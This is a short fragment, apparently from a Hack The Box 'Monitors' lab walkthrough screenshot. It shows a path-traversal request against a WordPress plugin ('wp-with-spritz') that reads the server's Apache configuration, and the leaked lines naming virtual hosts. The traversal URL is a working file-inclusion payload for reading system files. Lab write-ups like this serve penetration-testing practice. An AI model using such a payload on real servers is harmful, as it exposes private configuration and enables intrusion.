 view-source:http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/apache2/sites-available/000-default.conf
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
1 # Default virtual host settings
2 # Add monitors.htb.conf
3 # Add cacti-admin.monitors.htb.conf
4